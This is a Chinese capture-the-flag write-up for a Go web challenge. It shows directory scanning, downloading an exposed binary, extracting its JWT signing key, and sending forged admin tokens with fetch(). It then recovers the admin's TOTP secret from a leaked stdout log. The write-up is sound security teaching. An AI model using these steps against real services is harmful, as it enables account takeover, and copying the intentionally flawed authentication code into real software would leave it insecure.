#
原理

打开首页
1
2
3
4
5
6
7
|
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="refresh" content="1; url='/static/backup.zip'">
    <title>超安全的FLAG自助发放机</title>
    <link rel="stylesheet" href="static/assets/css/simple.css">
</head>
|
自动下载 /static/backup.zip 下的源码
1
2
3
|
0.go.bak 源码
build.sh 编译脚本
go.mod GO程序所使用模块的描述文件
|
先看源码路由
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|
gin.SetMode(gin.ReleaseMode)
r := gin.Default()
service := r.Group("/service")
service.Use(authReq())
{
	service.POST("/flag", flagHandle)
}
r.StaticFile("/", "./assets/index.html")
r.StaticFile("/flag", "./assets/flag.html")
r.StaticFile("/login", "./assets/login.html")
r.StaticFile("/signup", "./assets/signup.html")
r.StaticFile("/update", "./assets/update.html")
r.Static("/static", "./")
r.POST("/x/login", login)
r.POST("/x/signup", signup)
r.GET("/ping", func(ctx *gin.Context) {
	ctx.JSON(http.StatusOK, gin.H{
		"message": "pong",
		"host":    ctx.Request.Host,
	})
})
|
1
|
r.Static("/static", "./")
|
static 路由 开启了文件服务
用dirsearch扫描出nohup.out,backup.zip
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460

[18:19:47] Starting: static/
[                    ]  3%    420/11460         0/s       job:1/1  errors:0
[####                ] 21%   2435/11460        21/s       job:1/1  errors:41
[18:32:54] 301 -    0B  - /static/assets  ->  assets/
[18:32:54] 200 -  581B  - /static/assets/
[18:33:23] 200 -    5KB - /static/backup.zip
[18:45:11] 200 -  824KB - /static/nohup.out

Task Completed
|
backup.zip 是我们获取到的源码
访问一下看看 nohup.out

是程序的 stdout 输出回显
我们看看 /service/flag 路由
该路由在 /service 路由组下,并使用了 authReq() 作为中间件
中间件核心代码为
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
|
authHeader := ctx.GetHeader("Authorization")
tokenString := authHeader[7:]
jwtClaims := jwt.MapClaims{}
token, err := jwt.Parse(tokenString, func(token *jwt.Token) (interface{}, error) {
		if _, ok := token.Method.(*jwt.SigningMethodHMAC); !ok {
				return nil, fmt.Errorf("unexpected signing method: %v", token.Header["alg"])
		}
		return []byte(jwtKey), nil
})
ctx.Set("username", jwtClaims["Username"])
ctx.Next()
|
获取了Authorization请求头,并通过预设的jwtKey解析 Json Web Token
解析成功后将JWT对应用户名设置传给gin ctx上下文
在flagHandle()函数中,获取上面从JWT解析出的 username
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
func flagHandle(ctx *gin.Context) {
	username := ctx.GetString("username")
	flag := "flag{1234567890}"
	if username == "admin" {
		flag = os.Getenv("GZCTF_FLAG")
	}
	user, ok := get(username)
	if !ok {
		ctx.JSON(http.StatusBadRequest, gin.H{
			"error": "用户不存在, 可能是当前TOKEN已过期",
		})
		return
	}
	key := user.(User).TotpKey
	if !totp.Validate(ctx.PostForm("totpCode"), key) {
		ctx.JSON(http.StatusBadRequest, gin.H{
			"error": "totp code invalid",
		})
		return
	}
	ctx.JSON(http.StatusOK, gin.H{
		"code": 10001,
		"msg":  "Hi," + username,
		"flag": flag,
	})
}
|
可以看到,需要满足两个条件
- 用户名为admin的情况下才会将flag设置为环境变量
- 用户的二步验证码必须正确
满足后才将真实flag输出
普通用户只能拿到 flag{1234567890}
我们打开网站测试一下
先注册
尝试注册admin,提示用户名不可用
我们注册个别的

提示需要TOTP绑定二步验证
我们可以使用 Google Authenticator 或者搜个在线版TOTP使用
这里方便测试使用了在线版
日常使用请使用独立APP并关闭联网权限

绑定成功后我们去登陆

输入TOTP生成器内的验证码,成功登录,弹出一个领flag的按钮
点击 《领flag》

毫无疑问的领到假flag
查看请求头,有Token,我们拿去厨子那解码一下
1
|
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJFeHBpcmVzQXQiOjE3MTQyMjUwNjcsIlVzZXJuYW1lIjoic2xlZXBzb3J0In0.PsNxcpWWeq8oTRnaEWL6kd-2Ph_kFE3OohCIisctGu4
|

选择 JWT Decode
1
2
3
4
|
{
    "ExpiresAt": 1714225067,
    "Username": "sleepsort"
}
|
成功解码,一个过期时间和一个当前用户的用户名
我们尝试JWT伪造
先尝试用程序内的jwtKey
1
|
var jwtKey = "000_JWT_KEY_REPLACEMENT_000"
|
赛博厨子Bake一下

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
fetch("http://ip:20239/service/flag", {
  "headers": {
    "accept": "*/*",
    "accept-language": "en-GB,en;q=0.9,en-US;q=0.8,zh-CN;q=0.7,zh;q=0.6",
    "authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJFeHBpcmVzQXQiOjE3MTQyMjUwNjcsIlVzZXJuYW1lIjoiYWRtaW4iLCJpYXQiOjE3MTQyMTg3MjJ9.vtoo5xudfwOhSvcaArw-m7C_qRr85PUvFRJJY8SQ7b0",
    "content-type": "multipart/form-data; boundary=----WebKitFormBoundaryYLPUGU58R8x9ThNO"
  },
  "referrer": "http://ip:20239/flag",
  "referrerPolicy": "strict-origin-when-cross-origin",
  "body": "------WebKitFormBoundaryYLPUGU58R8x9ThNO\r\nContent-Disposition: form-data; name=\"totpCode\"\r\n\r\n876327\r\n------WebKitFormBoundaryYLPUGU58R8x9ThNO--\r\n",
  "method": "POST",
  "mode": "cors",
  "credentials": "include"
});
|
提示
1
|
{"error":"无效的授权令牌,可能是没有登录,或签名是伪造的"}
|
看来Key是错的
看一下编译脚本内的内容
1
2
3
4
|
#!/bin/sh
JWT_KEY=$(cat /dev/urandom | tr -cd 'A-Za-z0-9' | head -c 32)
sed -u s/000_JWT_KEY_REPLACEMENT_000/$JWT_KEY/g ./0.go.bak > 0.go
CGO_ENABLED=0 go build -trimpath -v -ldflags="-w"
|
使用sed命令把 000_JWT_KEY_REPLACEMENT_000 替换成了随机32位的字符串,有大小写还有数字
可以说告别了爆破
我们得想办法搞到替换后的 0.go 或者 编译后的程序来获取jwtKey
1
|
r.Static("/static", "./")
|
static 路径是和程序文件在同一个目录下的
尝试static下的 0.go, 没有
1
2
3
4
|
curl http://ip:20239/static/0.go -i
HTTP/1.1 404 Not Found
Date: Sat, 27 Apr 2024 12:12:47 GMT
Content-Length: 0
|
压缩包里给了个 go.mod 文件
1
2
3
4
5
6
7
8
|
module goauth

go 1.22.1

require (
	github.com/gin-gonic/gin v1.9.1
	github.com/pquerna/otp v1.4.0
)
|
而go程序在编译时,会默认使用 module 名作为生成的程序名
1
2
3
4
5
6
|
 wget http://ip:20239/static/goauth
--2024-04-27 20:18:06--  http://ip:20239/static/goauth
Connecting to ip:20239... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8293884 (7.9M) [application/octet-stream]
Saving to: ‘goauth’
|
获得了 程序
试下strings,有定义没有内容
1
2
|
strings goauth |grep jwtKey
main.jwtKey
|
接着我们
#
IDA64启动!
结合我们获取到的源码,找一下jwtKey
因为编译时没有 strip
所以函数,字段,都比较清楚

源码内 authReq() 和 login() 函数获取了jwtKey
我们选 authReq()
1
2
3
4
5
6
7
|
token, err := jwt.Parse(tokenString, func(token *jwt.Token) (interface{}, error) {
	if _, ok := token.Method.(*jwt.SigningMethodHMAC); !ok {
		return nil, fmt.Errorf("unexpected signing method: %v", token.Header["alg"])
	}

	return []byte(jwtKey), nil
})
|
在 authReq_func2_1 中找到 获取jwtKey的点

获取到 jwtKey
找赛博厨子Bake一下

 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
fetch("http://ip:20239/service/flag", {
  "headers": {
    "accept": "*/*",
    "accept-language": "en-GB,en;q=0.9,en-US;q=0.8,zh-CN;q=0.7,zh;q=0.6",
    "authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJFeHBpcmVzQXQiOjE3MTQyMjUwNjcsIlVzZXJuYW1lIjoiYWRtaW4iLCJpYXQiOjE3MTQyMjExMTB9.bn9OFUemUmcTum8IiwUzk8avWody3fE9FuslHZpknLU",
    "content-type": "multipart/form-data; boundary=----WebKitFormBoundaryYLPUGU58R8x9ThNO"
  },
  "referrer": "http://ip:20239/flag",
  "referrerPolicy": "strict-origin-when-cross-origin",
  "body": "------WebKitFormBoundaryYLPUGU58R8x9ThNO\r\nContent-Disposition: form-data; name=\"totpCode\"\r\n\r\n876327\r\n------WebKitFormBoundaryYLPUGU58R8x9ThNO--\r\n",
  "method": "POST",
  "mode": "cors",
  "credentials": "include"
});
|
1
2
3
|
{
  "error": "totp code invalid"
}
|
可以看到,不再报JWT错误
但提示了TOTP错误
还需要获取到 admin 的TOTP密钥来生成实时的验证码
程序启动的时候,系统自动添加了admin用户
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
|
func main() {
	{
		username := "admin"
		key, err := generateTotpCode("S1eepS0rt", username)
		if err != nil {
			sysLog(err)
		}
		user := User{
			Username:    username,
			Password:    "rsVlkNgAJrDgNuXn/a7LFvYe73w=",
			TotpKey:     key.Secret(),
			TotpEnabled: true,
		}
		set(username, user)
	}
}
|
可以看到TotpKey是程序运行时生成的
密码设置为一串BASE64
但结合登录函数分析,该Base64其实是密码的hash
1
2
3
4
5
|
func passwordHash(pass string) string {
	passHash := sha1.Sum([]byte(pass))
	return base64.StdEncoding.EncodeToString(passHash[:])
}
if passwordHash(password) != user.Password
|
前面扫描目录时我们扫到了 nohup.out 可以直接获取程序的 stdout 输出
我们检查下代码,哪里可以导致admin的TotpKey被泄露
我们检查 sysLog() 函数
最终定位到 检查用户登录的 check() 函数
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
|
func check(username string, password string, totpCode string, ctx *gin.Context) bool {
	if (username == "") || (password == "") {
		ctx.JSON(http.StatusBadRequest, gin.H{
			"error": "Username or password cannot be empty",
		})
		return false
	}
	if value, ok := get(username); ok {
		if user, ok := value.(User); ok {
			if totpCode == "" {
				ctx.JSON(http.StatusBadRequest, gin.H{
					"error": "need totp code",
				})
				return false
			} else {
				if totp.Validate(totpCode, user.TotpKey) {
					return true
				} else {
					sysLog("User:", user.Username, user)
					ctx.JSON(http.StatusOK, gin.H{
						"code":  40001,
						"error": "totp code invalid",
					})
					return false
				}
			}
			if passwordHash(password) != user.Password {
				ctx.JSON(http.StatusBadRequest, gin.H{
					"error": "username or password not match",
				})
				return false
			}
		} else {
			ctx.JSON(http.StatusBadRequest, gin.H{
				"error": "username or password not match",
			})
			return false
		}
	} else {
		sysLog("no such user:", username)
		ctx.JSON(http.StatusBadRequest, gin.H{
			"error": "username or password not match",
		})
		return false

	}
	return false
}
|
在这个check函数里,先检查了用户名或密码是否为空
接着检查了用户是否存在
若存在,则检查totpCode是否通过
随后才检查了用户的用户名和密码是否匹配
(这里写了个BUG,有一个非预期解,可以一把梭)
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
if totpCode == "" {
	ctx.JSON(http.StatusBadRequest, gin.H{
		"error": "need totp code",
	})
	return false
} else {
	if totp.Validate(totpCode, user.TotpKey) {
		return true
	} else {
		sysLog("User:", user.Username, user)
		ctx.JSON(http.StatusOK, gin.H{
			"code":  40001,
			"error": "totp code invalid",
		})
		return false
	}
}
if passwordHash(password) != user.Password {
	ctx.JSON(http.StatusBadRequest, gin.H{
		"error": "username or password not match",
	})
	return false
}
|
当totpCode检查不通过时,会在console中记录对应的用户
1
|
sysLog("User:", user.Username, user)
|
这里直接把整个user结构体打印了
也就是说,我们无需admin的密码,就能泄露其整个用户的结构体数据到 console
结合上面扫描出的 nohup.out 便可获取 admin 的 TotpKey
我们在登录框填写admin,密码和totpCode任意填

提示 totp code invalid
接着我们去获取程序的console输出

获取到了 admin 的 TotpKey
